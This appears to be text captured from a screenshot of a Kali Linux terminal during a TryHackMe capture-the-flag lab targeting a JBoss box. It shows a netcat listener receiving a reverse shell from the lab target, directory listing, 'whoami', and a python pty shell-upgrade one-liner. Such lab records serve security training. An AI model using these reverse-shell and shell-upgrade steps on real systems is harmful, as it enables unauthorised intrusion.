 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Aug 7 18:27 1
root@kali: ~/THM/Tony/jboss
root@kali: ~/THM root@kali: ~/THM/Tony/jboss root@kali: ~/THM/Tony/jboss
root@kali:~/THM/Tony/jboss# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.2.15.224] from (UNKNOWN) [10.10.161.214] 52932
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
cmnatic
python -c 'import pty; pty.spawn("/bin/bash")'